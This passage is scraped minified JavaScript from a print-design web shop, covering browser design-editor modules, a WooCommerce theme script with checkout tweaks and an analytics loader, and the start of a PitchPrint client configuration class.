h(e){if(u.runtime.page.cItems.length||l){let e=o.noUiSlider.get();m.fire("skewX-change",{value:Number(e),target:l}),m.fire("show-flash",{text:`${e.split(".").shift()}&deg;`,icon:"icon-clear_all",delay:1e3})}}function v(e){if(u.runtime.page.cItems.length||l){let e=s.noUiSlider.get();m.fire("skewY-change",{value:Number(e),target:l}),m.fire("show-flash",{text:`${e.split(".").shift()}&deg;`,icon:"icon-clear_all",delay:1e3})}}function b(){a&&a.noUiSlider.set(u.runtime.page.cItem?u.runtime.page.cItem.getAngle():1),o&&o.noUiSlider.set(u.runtime.page.cItem?u.runtime.page.cItem.getSkewX():1),s&&s.noUiSlider.set(u.runtime.page.cItem?u.runtime.page.cItem.getSkewY():1),r&&(r.noUiSlider.set(0),d=u.runtime.page.cItem.scaleX,c=u.runtime.page.cItem.scaleY)}function y(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return m.on("show-transform",function(e){l=e.data.item,n="",t.style.display="",m.fire("show-popup",{target:e.data.target,child:t}),b()}),m.on("attach-transform",function(e){l=!1,n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="",b())}),m.on("expand-detach",function(e){setTimeout(function(){y(e)},500)}),m.on("expand-detach-fast",y),{init:function(){t=e.getElement(),i=g.runtime.ui.transform,rivets.bind(t,{model:i}),a=document.getElementById("t_rotate_div"),o=document.getElementById("t_skewx_div"),s=document.getElementById("t_skewy_div"),r=document.getElementById("t_scale_div"),a&&(noUiSlider.create(a,{start:1,step:2,connect:[!0,!1],range:{min:0,max:360}}),a.noUiSlider.on("slide",f)),o&&(noUiSlider.create(o,{start:1,step:1,connect:[!0,!1],range:{min:-60,max:60}}),o.noUiSlider.on("slide",h)),s&&(noUiSlider.create(s,{start:1,step:1,connect:[!0,!1],range:{min:-60,max:60}}),s.noUiSlider.on("slide",v)),r&&(noUiSlider.create(r,{start:0,step:.1,connect:[!1,!1],range:{min:-3,max:3}}),r.noUiSlider.on("slide",p)),t.style.display="none"}}}),Box.Application.addService("loader",function(e){"use strict";e.getGlobal("jQuery");var t=e.getGlobalConfig("model"),i=e.getGlobalConfig("events");e.getService("utils");return i.on("show-loader",function(e){i.fire("show-modal",e.data?{content:`<div><img src="${t.vals.domainBase}rsc/images/loaders/spinner_new.svg" ><div class="medium-text">${t.lib.lang[e.data]||e.data}</div></div>`,background:"rgba(255,255,255,0.8)"}:{content:`<div><img src="${t.vals.domainBase}rsc/images/loaders/spinner_new.svg" ></div>`,background:"#FFF"})}),i.on("hide-loader",function(){i.fire("hide-modal")}),{}}),Box.Application.addService("modal",function(e){"use strict";var t,i,n,a=e.getGlobal("jQuery"),o=(e.getGlobalConfig("model"),e.getGlobalConfig("events"));e.getService("utils");function s(e){a(".modal").empty().append(e||"")}return o.on("show-modal",function(e){e.data||(e.data={}),n?s(e.data.content):(i.unblock(),i.block({message:t,centerY:!0,centerX:!0,css:{padding:"0",margin:"0",width:"100%",left:"0",right:"0",top:"0",bottom:"0",textAlign:"center",background:e.data.background||"rgba(256,256,256,0.8)",border:"none",cursor:"default","z-index":999999},overlayCSS:{cursor:"default",background:e.data.background||"black"}}),s(e.data.content),n=!0)}),o.on("hide-modal",function(){t=t.detach(),i.unblock(),n=!1}),{init:function(){i=a("body"),t=a('<div class="modal"></div>')}}}),Box.Application.addService("sort",function(e){"use strict";var t,i,n,a=e.getGlobal("jQuery"),o=e.getGlobalConfig("model"),s=e.getGlobalConfig("events"),r=e.getGlobalConfig("designModel"),l=e.getService("renders"),d=e.getService("design-utils");return s.on("show-page-sort",function(e){n||(t=a('<ul class="is-hidden pl-sort sortable" id="pl-sort"><li class="pl-sort-thumb" rv-each-page="model.renders" rv-data-idx="page.pageData.index" rv-create_background="page"><div class="pl-thumb-title">{page.pageData.title}</div><i class="icon-remove_circle delete-button" data-event="remove-page-loader" data-cmd="event"></i></li></ul>').appendTo(a("#all-modules"))[0],i={element:t,pages:[]},window.rivets.bind(t,{model:i}),n=!0),s.fire("m-close-tabs"),i.renders=[],r.runtime.design.pages.forEach(function(e){l.thumb(e.id)}),t.classList.remove("is-hidden"),i.renders=r.runtime.design.pages,s.fire("show-dialog",{message:t,title:"Drag to re-arrange or delete pages",reEvent:"do-sort-pages",closeEvent:"hide-page-sort",icon:"icon-dashboard",wide:!0}),o.runtime.act.ignoreDrag=!0,a(".sortable").sortable({group:"no-drop",drop:!1})}),s.on("hide-page-sort",function(){t.classList.add("is-hidden"),o.runtime.act.ignoreDrag=!1,a("#all-modules")[0].appendChild(t)}),s.on("do-sort-pages",function(){for(var e=[],i=0;i<t.children.length;i++)e.push(r.runtime.design.pages[Number(t.children[i].dataset.idx)]);r.runtime.design.pages=e,d.sortPageIndexes(),s.fire("select-page",0),s.fire("update-page-source"),s.fire("app-client-pageCount",r.runtime.design.pages.length),o.runtime.act.ignoreDrag=!1}),s.on("remove-page-loader",function(e){e.data.parentNode.parentNode.removeChild(e.data.parentNode)}),{}}),Box.Application.addModule("mbackgrounds",function(e){"use strict";var t,i,n=e.getGlobalConfig("model"),a=e.getGlobalConfig("designModel"),o=e.getGlobalConfig("events");function s(e){var t=e.target;switch(t.dataset.cmd){case"color":o.fire("show-color-picker",{pageId:a.runtime.design.cPage.id});break;case"image":o.fire("show-bg-images")}t.dataset.cmd&&e.stopPropagation()}function r(){o.off("design-loaded",r),i.disabled=(a.runtime.design.hideBackgroundPanel||a.runtime.design.hideBgPanel)&&!n.vals.isAdmin,i.disabled||o.fire("select-panel","mbackgrounds")}return{init:function(){t=e.getElement(),i={id:"mbackgrounds",title:n.lib.lang.backgrounds_title,description:n.lib.lang.backgrounds_tip,lang:n.lib.lang,element:t,button_clicked:s,button:{icon:"icon-texture"}},n.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),o.on("design-loaded",r,-10)}}}),Box.Application.addModule("bg-images",e=>{"use strict";let t,i,n,a=e.getGlobalConfig("events"),o=e.getGlobalConfig("designModel"),s=e.getGlobalConfig("model");function r(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":a.fire("load-image",{isBg:!0,url:t.dataset.url,lowres:t.dataset.lowres,type:t.dataset.type})}t.dataset.cmd&&e.stopPropagation(),e.stopPropagation()}function l(){a.off("design-loaded",l),n.collection=s.lib.bgImages||[],n.disabled=(o.runtime.design.hideBackgroundPanel||o.runtime.design.hideBgPanel||!n.collection.length)&&!s.vals.isAdmin,n.collection.length&&(n.collection[0].selected=!0)}return a.on("show-bg-images",function(e){t.style.display="",a.fire("show-popup",{child:t})}),{init:function(){t=e.getElement(),n={select_cat:rivets.selectCat,button_clicked:r},i=rivets.bind(t,{model:n}),a.on("design-loaded",l,-10)}}}),Box.Application.addModule("mcolor-picker",function(e){"use strict";var t,i,n,a,o,s=e.getGlobalConfig("model"),r=e.getGlobalConfig("designModel"),l=e.getGlobalConfig("events"),d=e.getService("color-utils");function c(){i.colors=s.lib.colors.reduce((e,t)=>e.concat(t.colors),[]),s.lib.colors&&s.lib.colors.length&&(i.myColors=s.lib.colors[s.lib.colors.length-1].colors),s.lib.colors&&s.lib.colors.length&&(s.lib.colors[s.lib.colors.length-1].colors=[]),i.textFillMode=!0,i.hideCustomColor=s.lib.config.hideCustomColor,i.pickerValue="#000000",i.shapeIndexes=[],i.currentShapeIndex=-1}function g(e){if(r.runtime.page.cItems.length||a||o){var t=e?d.stringToColor(e):"";l.fire("items-color-selected",{color:e,textFillMode:i.textFillMode,colorIndex:i.shapeMode?i.shapeIndexes[i.currentShapeIndex].color:void 0,pageId:a,reference:o}),i.shapeMode&&t&&(i.shapeIndexes[i.currentShapeIndex].color=document.getElementsByClassName("shape-col-item").item(i.currentShapeIndex).style.color=t.toWebString())}}function u(e){var t=e.target;if(t.dataset.val)g(t.dataset.val);else if(void 0!==t.dataset.shape_index)i.currentShapeIndex=parseInt(t.dataset.shape_index);else switch(t.dataset.cmd){case"text-mode":i.textFillMode=!i.textFillMode;break;case"pallete":var a=document.getElementById("color-select");a.selectedIndex=a.options.length-1;break;case"save-color":i.myColors.unshift(n)>12&&i.myColors.pop();break;case"clear":g("");break;case"show-shapes":i.showMultiShapes=!i.showMultiShapes,l.fire("update-scrolls","color_panel_parent")}e.stopPropagation()}function m(){i.textFillMode=!0,i.shapeMode=r.runtime.page.cItem&&"shape"===r.runtime.page.cItem.type,i.textMode=!i.shapeMode,function(){if(i.shapeIndexes=[],i.multiShapeMode=!1,i.currentShapeIndex=-1,i.shapeMode&&r.runtime.page.cItem.paths){var e=[];r.runtime.page.cItem.paths.map(function(t){t.fill&&-1===e.indexOf(t.fill)&&e.push(t.fill)}),e.forEach(function(e,t){i.shapeIndexes.push({index:t,color:e})}),i.currentShapeIndex=0,i.multiShapeMode=e.length>1}}()}function p(e){m(),e.data.item&&(i.textMode="bg-color"!==e.data.item),a=e.data.pageId,o=e.data.reference,t.style.display="",l.fire("show-popup",{child:t})}return{init:function(){t=e.getElement(),(i=s.runtime.ui.colorPicker).button_clicked=u,i.cindex=0,rivets.binders.set_color_as_left_border=function(e,t){t&&7===t.length&&(e.style["border-left-color"]=t)},rivets.binders.check_shape_index=function(e,t){parseInt(e.dataset.shape_index)===t?(e.classList.remove("icon-circle"),e.classList.add("icon-check_circle")):(e.classList.remove("icon-check_circle"),e.classList.add("icon-circle"))},rivets.binders.set_shape_index=function(e,t){e.style.color=t.color,e.setAttribute("data-shape_index",t.index)},rivets.binders.set_color_details=function(e,t){e.style.backgroundColor=t.toWebString(),e.setAttribute("title",t.friendlyValues()),e.setAttribute("data-val",t.toRaw())},rivets.bind(t,{model:i}),t.style.display="none",l.on("show-color-picker",p),l.on("design-loaded",c)}}}),Box.Application.addModule("mcontext",function(e){"use strict";var t,i,n=e.getGlobalConfig("model"),a=e.getGlobalConfig("designModel"),o=e.getService("utils"),s=e.getGlobalConfig("events");function r(e){var t=e.target;switch(t.dataset.cmd){case"move-left":case"move-right":case"move-up":case"move-down":let e=5,i=a.runtime.design.cPage.canvas.getActiveGroup()||a.runtime.design.cPage.canvas.getActiveObject();if(i){switch(t.dataset.cmd.split("-").pop()){case"left":i.setLeft(i.getLeft()-e);break;case"right":i.setLeft(i.getLeft()+e);break;case"up":i.setTop(i.getTop()-e);break;case"down":i.setTop(i.getTop()+e)}i.setCoords().canvas.renderAll(),s.fire("canvas-object-modified",{target:i}),s.fire("canvas-object-moved",{target:i})}break;case"delete":s.fire(t.dataset.cmd+"-items"),s.fire("show-flash",{icon:"icon-delete_sweep",delay:1e3});break;case"cut":s.fire(t.dataset.cmd+"-items"),s.fire("show-flash",{icon:"icon-content_cut",delay:1e3});break;case"copy":s.fire(t.dataset.cmd+"-items"),s.fire("show-flash",{icon:"icon-content_copy",delay:1e3}),setTimeout(e=>s.fire("paste-items"),200);break;case"color":s.fire("show-color-picker",{target:'[data-cmd="color"]'});break;case"align":s.fire("show-alignments",{target:'[data-cmd="align"]'});break;case"opacity":s.fire("show-opacity",{target:'[data-cmd="opacity"]'});break;case"depth":s.fire("show-depths",{target:'[data-cmd="depth"]'});break;case"font":s.fire("show-fonts",{target:'[data-cmd="font"]'});break;case"edit":s.fire("show-mobile-text");break;case"bold":case"italic":case"underline":s.fire("format-text",{prop:t.dataset.cmd}),l();break;case"text-align":switch(a.runtime.page.cItem.getTextAlign()){case"left":s.fire("format-text",{prop:"text-align-center"}),s.fire("show-flash",{icon:"icon-align-center2",delay:1e3});break;case"center":s.fire("format-text",{prop:"text-align-right"}),s.fire("show-flash",{icon:"icon-align-right2",delay:1e3});break;default:s.fire("format-text",{prop:"text-align-left"}),s.fire("show-flash",{icon:"icon-align-left2",delay:1e3})}l();break;case"show-transform":s.fire("show-transform",{target:'[data-cmd="show-transform"]'})}e.stopPropagation()}function l(){if(a.runtime.page&&a.runtime.page.cItem instanceof fabric.IText){var e=a.runtime.page.cItem,t=e.getCurrentStyle(),n=o.getFont(t.fontFamily||a.runtime.page.cItem.fontFamily),s=Object.keys(t).length;n&&(i.text.notBold=!n.bold,i.text.notItalic=!n.italic),i.text.isBold=s?t.fontWeight:"bold"===e.getFontWeight(),i.text.isItalic=s?t.fontStyle:"italic"===e.getFontStyle(),i.text.isUnderlined=s?t.textDecoration:"underline"===e.getTextDecoration(),i.text.isLeftAligned="left"===e.getTextAlign(),i.text.isCenterAligned="center"===e.getTextAlign(),i.text.isRightAligned="right"===e.getTextAlign()}}function d(){if(i.show=a.runtime.design&&a.runtime.design.cPage&&a.runtime.page.cItems.length,i.show){var e=a.runtime.design.cPage.canvas.getActiveGroup()||a.runtime.design.cPage.canvas.getActiveObject();l(),i.show_text=e instanceof fabric.Text,i.show_image=e instanceof fabric.Image,s.fire("select-panel","mcontext")}else i.expanded=!1,s.fire("select-panel",n.runtime.ui.panels[0].id),s.fire("hide-popup")}return s.on("text-prop-updated",l),s.on("c-item-changed",d),s.on("page-delete-end",d,10),{init:function(){t=e.getElement(),i={id:"mcontext",title:"mobile context",description:"context menu",lang:n.lib.lang,element:t,button_clicked:r,selectedIndex:0,text:{},button:{icon:"icon-sliders"},disabled:!0},n.runtime.ui.panels.push(i),rivets.bind(t,{model:i})}}}),Box.Application.addModule("mfonts",e=>{"use strict";let t,i,n,a=e.getGlobalConfig("events"),o=e.getGlobalConfig("model");function s(e){var t=e.target;t.dataset.font&&a.fire("format-text",{prop:"fontFamily",value:t.dataset.font}),e.stopPropagation()}return a.on("show-fonts",function(e){t.style.display="",a.fire("show-popup",{child:t})}),a.on("fonts-loaded",function(){n.fonts=o.lib.fonts}),{init:function(){t=e.getElement(),(n={}).button_clicked=s,i=rivets.bind(t,{model:n})}}}),Box.Application.addModule("mobile-context",function(e){"use strict";e.getGlobalConfig("model");var t,i,n=e.getGlobalConfig("designModel"),a=e.getService("utils"),o=e.getGlobalConfig("events");function s(e){var t=e.target;switch(t.dataset.cmd){case"show-context":i.expanded=!i.expanded;break;case"delete":o.fire(t.dataset.cmd+"-items"),o.fire("show-flash",{icon:"icon-delete_sweep",delay:1e3});break;case"cut":o.fire(t.dataset.cmd+"-items"),o.fire("show-flash",{icon:"icon-content_cut",delay:1e3});break;case"copy":o.fire(t.dataset.cmd+"-items"),o.fire("show-flash",{icon:"icon-content_copy",delay:1e3});break;case"color":o.fire("show-color-picker",{target:'[data-cmd="color"]'});break;case"align":o.fire("show-alignments",{target:'[data-cmd="align"]'});break;case"opacity":o.fire("show-opacity",{target:'[data-cmd="opacity"]'});break;case"depth":o.fire("show-depths",{target:'[data-cmd="depth"]'});break;case"font":o.fire("show-fonts",{target:'[data-cmd="font"]'});break;case"edit":o.fire("show-mobile-text");break;case"bold":case"italic":case"underline":o.fire("format-text",{prop:t.dataset.cmd}),r();break;case"text-align":switch(n.runtime.page.cItem.getTextAlign()){case"left":o.fire("format-text",{prop:"text-align-center"}),o.fire("show-flash",{icon:"icon-align-center2",delay:1e3});break;case"center":o.fire("format-text",{prop:"text-align-right"}),o.fire("show-flash",{icon:"icon-align-right2",delay:1e3});break;default:o.fire("format-text",{prop:"text-align-left"}),o.fire("show-flash",{icon:"icon-align-left2",delay:1e3})}r()}e.stopPropagation()}function r(){if(n.runtime.page&&n.runtime.page.cItem instanceof fabric.IText){var e=n.runtime.page.cItem,t=e.getCurrentStyle(),o=a.getFont(t.fontFamily||n.runtime.page.cItem.fontFamily),s=Object.keys(t).length;o&&(i.text.notBold=!o.bold,i.text.notItalic=!o.italic),i.text.isBold=s?t.fontWeight:"bold"===e.getFontWeight(),i.text.isItalic=s?t.fontStyle:"italic"===e.getFontStyle(),i.text.isUnderlined=s?t.textDecoration:"underline"===e.getTextDecoration(),i.text.isLeftAligned="left"===e.getTextAlign(),i.text.isCenterAligned="center"===e.getTextAlign(),i.text.isRightAligned="right"===e.getTextAlign()}}function l(){if(i.show=n.runtime.design&&n.runtime.design.cPage&&n.runtime.page.cItems.length,i.show){var e=n.runtime.design.cPage.canvas.getActiveGroup()||n.runtime.design.cPage.canvas.getActiveObject();r(),i.show_text=e instanceof fabric.Text,i.show_image=e instanceof fabric.Image}else i.expanded=!1,o.fire("hide-popup")}return o.on("m-show-tabs",function(){document.getElementById("mobile-panels").classList.remove("m-hidden")}),o.on("m-close-tabs",function(){document.getElementById("mobile-panels").classList.add("m-hidden")}),o.on("text-prop-updated",r),o.on("c-item-changed",l),o.on("page-delete-end",l,10),{init:function(){t=e.getElement(),i={button_clicked:s,show:!1,expanded:!1,act:n.runtime.act,text:{}},rivets.bind(t,{model:i})}}}),Box.Application.addModule("mobile-paste",function(e){"use strict";var t,i,n=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("events");function o(e){switch(e.target.dataset.cmd){case"paste":a.fire("paste-items")}e.stopPropagation()}return{init:function(){t=e.getElement(),i={button_clicked:o,act:n.runtime.act},rivets.bind(t,{model:i})}}}),Box.Application.addModule("mobile-text",function(e){"use strict";var t,i=e.getGlobalConfig("model"),n=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("events");return a.on("show-mobile-text",function(){a.fire("show-dialog",{title:i.lib.lang.edit_text_tip,icon:"icon-edit",message:t,okEvent:"ok-text-input"}),t.value=n.runtime.page.cItem.text}),a.on("ok-text-input",function(){a.fire("edit-text",{value:t.value,reference:n.runtime.page.cItem.getRef(),chain:n.runtime.page.cItem.chain})}),a.on("design-loaded",function(){t=document.getElementById("text-input")}),{init:function(){e.getElement()}}}),Box.Application.addModule("mpictures",function(e){"use strict";var t,i,n=e.getGlobalConfig("model"),a=e.getGlobalConfig("designModel"),o=e.getGlobalConfig("events");function s(e){var t=e.target;switch(t.dataset.cmd){case"pictures":o.fire("show-px-images");break;case"upload":o.fire("show-px-upload")}t.dataset.cmd&&e.stopPropagation()}function r(){o.off("design-loaded",r),i.disabled=a.runtime.design.hideImagePanel&&!n.vals.isAdmin,i.disabled||o.fire("select-panel","mpictures")}return{init:function(){t=e.getElement(),i={id:"mpictures",title:n.lib.lang.pictures_title,description:n.lib.lang.pictures_tip,lang:n.lib.lang,element:t,button_clicked:s,button:{icon:"icon-image2"}},n.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),o.on("design-loaded",r,-10)}}}),Box.Application.addModule("mpopup",function(e){"use strict";var t,i,n=e.getGlobalConfig("events"),a=e.getGlobalConfig("model");return n.on("hide-popup",function e(){t.classList.remove("shown"),setTimeout(()=>{i&&t.contains(i)&&t.removeChild(i),i=!1},300),a.runtime.ui.base.container.element.removeEventListener("click",e),a.runtime.ui.base.stageParent.element.removeEventListener("click",e)}),n.on("show-popup",function(e){e.data.child&&(i&&t.contains(i)&&t.removeChild(i),t.appendChild(e.data.child),t.classList.add("shown"),i=e.data.child)}),{init:function(){t=e.getElement(),document.getElementById("mpopup-close").addEventListener("click",e=>n.fire("hide-popup")),t.onclick=function(e){e.stopPropagation()}}}}),Box.Application.addModule("px-images",e=>{"use strict";let t,i,n,a=e.getGlobalConfig("events"),o=e.getGlobalConfig("designModel"),s=e.getGlobalConfig("model");function r(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":a.fire("hide-popup"),a.fire("load-image",{url:t.dataset.url,type:t.dataset.type,lowres:t.dataset.lowres,id:t.dataset.id,width:parseInt(t.dataset.width),height:parseInt(t.dataset.height),clicked:!0})}t.dataset.cmd&&e.stopPropagation(),e.stopPropagation()}function l(){a.off("design-loaded",l),n.collection=s.lib.images,n.disabled=(o.runtime.design.hideImagePanel||!n.collection.length)&&!s.vals.isAdmin,n.collection.length&&(n.collection[0].selected=!0)}return a.on("show-px-images",function(e){t.style.display="",a.fire("show-popup",{child:t})}),{init:function(){t=e.getElement(),n={select_cat:rivets.selectCat,button_clicked:r},i=rivets.bind(t,{model:n}),a.on("design-loaded",l,-10)}}}),Box.Application.addModule("px-upload",e=>{"use strict";let t,i,n,a=jQuery,o=e.getService("utils"),s=e.getGlobalConfig("model"),r=e.getGlobalConfig("events");function l(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":r.fire("hide-popup"),r.fire("load-image",{url:t.dataset.url,lowres:t.dataset.lowres,type:t.dataset.type||"shape",id:t.dataset.id,width:parseInt(t.dataset.width),height:parseInt(t.dataset.height),clicked:!0})}t.dataset.cmd&&e.stopPropagation(),e.stopPropagation()}function d(e){e.currentTarget.files&&(s.runtime.ui.uploader.fileupload("add",{files:e.currentTarget.files}),s.runtime.act.fileDropped=!1)}function c(){r.off("design-loaded",c);var e=document.getElementById("my-uploads2");e&&(e.setAttribute("multiple",""),e.onchange=d),n.items=s.lib.userImages}function g(e){s.runtime.act.privateUpload||s.lib.userImages.push({id:o.composeFileId(e.data),title:e.data.name,preview:e.data.preview,isUserFile:!0})}function u(e){var t=o.composeFileId(e.data.file),i=a("#progress-"+t);i.length&&i.circleProgress("value",e.data.value/100)}function m(e){var t=s.runtime.act.fileRef[o.fileIdFromUrl(e.data.url)];if(t){n.items=[];let i=o.composeFileId(t);for(let t=0;t<s.lib.userImages.length;t++)if(s.lib.userImages[t].id===i){e.data.isUserFile=!0,s.lib.userImages.splice(t,1);break}}s.lib.userImages.push(e.data),n.items=s.lib.userImages}return r.on("show-px-upload",function(e){t.style.display="",r.fire("show-popup",{child:t})}),{init:function(){t=e.getElement(),n={select_cat:rivets.selectCat,title:s.lib.lang.your_pictures_title,description:s.lib.lang.your_pictures_tip,upload_files:s.lib.lang.upload_your_files,button_clicked:l,items:[]},i=rivets.bind(t,{model:n}),r.on("design-loaded",c,-10),r.on("upload-progress",u),r.on("upload-processed",g),r.on("upload-ready",m)}}}),Box.Application.addModule("mtext",e=>{"use strict";let t,i,n=e.getGlobalConfig("events"),a=e.getGlobalConfig("designModel");function o(){n.fire("go-fullscreen"),a.ui.stage.element.style["margin-left"]=a.ui.stage.element.style["margin-top"]=0,n.fire("fit-page"),n.off("hide-popup",o)}function s(){n.fire("edit-text",{value:i.value,reference:a.runtime.page.cItem.getRef(),chain:a.runtime.page.cItem.chain})}return n.on("show-mobile-text",function(e){n.fire("exit-fullscreen"),a.ui.stage.element.style["margin-left"]=a.ui.stage.element.style["margin-top"]=0,n.fire("fit-page"),t.style.display="",n.fire("show-popup",{child:t}),i.value=a.runtime.page.cItem.text,i.focus(),n.on("hide-popup",o)}),n.on("design-loaded",function(){(i=document.getElementById("text-input")).addEventListener("change",s),i.addEventListener("input",s)}),{init:function(){t=e.getElement()}}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://agentstore.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js
body_size: 392
content:
!function(n){n(document).ready(function(){n(['.woocommerce-billing-fields input[name="billing_first_name"]','.woocommerce-billing-fields input[name="billing_last_name"]','.woocommerce-EditAccountForm input[name="account_first_name"]','.woocommerce-EditAccountForm input[name="account_last_name"]'].join(", ")).blur(function(){var t;this.value=(t=this.value).charAt(0).toUpperCase()+t.slice(1)})}),n("#xa_myModal .xa-modal-content .xa-container .xa-container").prepend("<h3>Please verify your shipping address</h3>"),n("#xa_myModal .xa-modal-content #right_title center bold").text("Suggested Address"),n(document).ready(function(){var t;(n("body").hasClass("postid-64918")||n("body").hasClass("postid-114536")||n("body").hasClass("postid-151177")||n("body").hasClass("postid-258929"))&&(n(".single_add_to_cart_button").attr("disabled","disabled"),t=0,n("body").on("click","[design-id]",function(){2<=++t&&n(".single_add_to_cart_button").removeAttr("disabled")}),n("form.cart").submit(function(){if(!(2<=t))return alert("Please customize your designs first!"),!1}))}),function(t){var a,o=!0,i=null;null==t?a=bco.navigation:(a=n(t),o=!1);var e=n('<div id="bco-nav-wrapper"></div>');function r(){var t;0<n("body.bco-nav-follow").length?(t=n("#bco-nav").height(),n("#bco-nav-wrapper").css("height",t+"px")):n("#bco-nav-wrapper").css("height","auto")}(t=n('<div id="bco-nav"></div>')).appendTo(e),i=t,o&&((o=n('<div class="container"></div>')).appendTo(t),i=o),e.insertAfter(a),a.appendTo(i),n(window).resize(function(t){r()}),n(window).scroll(function(t){var a=n("#bco-nav-wrapper").offset().top;n(window).scrollTop()>=a?n("body").addClass("bco-nav-follow"):n("body").removeClass("bco-nav-follow"),r()}),n(window).trigger("resize")}("#masthead")}(jQuery),function(o){o(".composite_data").on("wc-composite-initializing",function(t,a){a.actions.add_action("component_options_state_changed",function(){setTimeout(function(){o("#product-114536 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-400").click(),o("#product-114536 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-114536 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-151177 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-151177 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-151177 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-220435 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-220435 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-220435 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-208625 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-400").click(),o("#product-208625 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-208625 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-matte").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click()},500)}),a.actions.add_action("show_step",function(){setTimeout(function(){o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-matte").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click()},500)})}),console.log("new code")}(jQuery,(window,document)),window.__lo_site_id=153597,function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://d10lpsik1i8c69.cloudfront.net/w.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(t,a)}();
//# sourceMappingURL=scripts.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://pitchprint.io/rsc/js/client.js?ver=6.8.3
body_size: 15798
content:
window.PPCLIENT||(window.PPCLIENT={}),window.$&&!window.jQuery&&(window.jQuery=window.$);class PitchPrintClient{constructor(e={}){if(this.name="client",this._version="9.1.0",this._vars={adminUrl:e.adminUrl||"",apiKey:e.apiKey,product:e.product||{},langCode:e.langCode||"en",uploadUrl:e.uploadUrl,userId:e.userId||"guest",userData:e.userData,designId:e.designId&&"-1"!==e.designId&&"0"!==e.designId?e.designId:"",projectId:e.projectId,pdfDistiller:e.pdfDistiller||"https://pdf.pitchprint.io",apiBase:e.apiBase||"https://api.pitchprint.io/client/",frameDomain:e.frameDomain||"https://pitchprint.io",domainBase:e.domainBase||"https://pitchprint.io/",domainDirect:e.domainDirect||"https://s3-eu-west-1.amazonaws.com/pitchprint.io/",buildPath:(e.staging,""),pluginRoot:e.pluginRoot||"",mode:e.mode||"new",isMobile:/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(window.navigator.userAgent)&&window.outerWidth<=480,isTablet:window.innerWidth<=1024,designStack:{},designList:[],client:e.client,previews:e.previews,template:e.template,enableUpload:"0"!==e.enableUpload&&Boolean(e.enableUpload),createButtons:e.createButtons,displayMode:e.displayMode,isCheckoutPage:e.isCheckoutPage,isHistoryPage:e.isHistoryPage,ppOptionId:e.ppOptionId,clientVersion:e.clientVersion,cValues:e.cValues,parentHeight:window.innerHeight,parentWidth:window.innerWidth,custom:e.custom||!1,staging:e.staging||!1,autoShow:e.autoShow,customizationRequired:e.customizationRequired,pdfDownload:e.pdfDownload,ppValue:e.ppValue,alwaysOn:e.alwaysOn,customImages:e.customImages,customValues:e.customValues||{},useDesignPrevAsProdImage:e.useDesignPrevAsProdImage,productId:e.productId,cookieKey:e.cookieKey},"string"==typeof this._vars.userData){let e=this._parse(decodeURIComponent(this._vars.userData));e&&(this._vars.userData=e)}if(this._handlers={},this._three={},this._vars.isCategory=!!this._vars.designId&&(!!this._vars.designId.length&&("*"===this._vars.designId[0]&&"edit"!==this._vars.mode)),this._vars.designCat=this._vars.isCategory?this._vars.designId:void 0,this._vars.autoInitialize=!this._vars.isCategory,this._act={},this._pipe={},this._ui={spinner:`${this._vars.domainBase}rsc/images/loaders/spinner_new.svg`},this._vars.selectors={miniSelector:"#main > div.row > div:nth-child(1),.single-product-thumbnail,#content > div > div.col-sm-8 > ul.thumbnails",imageQry:"#image-block",qryCval:"#_w2p_set_option,#web2print_option_value",qryHideCartBtn:'#product-addtocart-button,.single_add_to_cart_button,.kad_add_to_cart,.addtocart,#add-to-cart,.add_to_cart,#add,#AddToCart,#product-add-to-cart,#add_to_cart,#button-cart,#AddToCart-product-template,.product-details-wrapper .add-to-cart,.btn-addtocart,.ProductForm__AddToCart,.add_to_cart_product_page,#addToCart,[name="add"],[data-button-action="add-to-cart"],#Add,#form-action-addToCart,.product-info__buy-buttons .buy-buttons, .btn--add-to-cart, 